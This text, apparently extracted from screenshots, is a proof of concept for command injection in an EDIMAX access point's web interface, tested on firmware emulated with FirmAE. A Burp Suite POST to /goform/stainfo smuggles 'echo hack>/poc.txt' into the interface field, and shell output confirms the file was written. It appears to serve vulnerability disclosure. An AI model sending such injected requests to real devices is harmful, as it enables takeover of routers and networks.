 EDIMAX Technology
192.168.2.1/index.asp
NETWORKING PEOPLE TOGETHER
状态
安装精灵
因特网
局域网络
系统状态
系统
机型 无线接入器
现在时间 2016/10/3
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jian
debug.sh libnvram.so dir_log
run_service.sh strace service_name
network.sh gdbserver service
# cd ..
cd ..
# ls
ls
root tmp sys etc var
run usr proc web init
firmadyne lib etc.tmp bin lost+found
dev.tmp dev etc_ro sbin
# interface = 1;echo hack>/poc.txt
1 no private ioctls.
ls
ls
root dev.tmp dev etc_ro sbin
run tmp sys etc var
poc.txt usr proc web init
firmadyne lib etc.tmp bin lost+found
# cat poc.txt
cat poc.txt
hack show stainfo
#
Burp Suite Professional v1.7.37 - Temporary Project - licensed
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /goform/stainfo HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
interface=1;echo hack>/poc.txt
? < + > Type a search term 0 matches
Response
Raw Hex HTML Render
<head>
<style>body { color: #333333; font: 9
}</style>
<script type="text/javascript" src="/fi
<body>
<form action="/goform/stainfo?interfa
name="stainfo">
[&nbsp;6801.507017]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.507299]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.507936]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.508250]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.558131]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.558781]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.562971]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.563304]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.563563]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.564250]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.564521]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.564790]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.565477]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6801.565765]&nbsp;firmadyne:&nb
&nbsp;family:2,&nbsp;type:1,&nbsp;proto
[&nbsp;6806.733138]&nbsp;firmadyne:&nb
sp;family:2,&nbsp;type:3,&nbsp;protocol
[&nbsp;6806.780401]&nbsp;firmadyne:&nb
? < + > Type a search term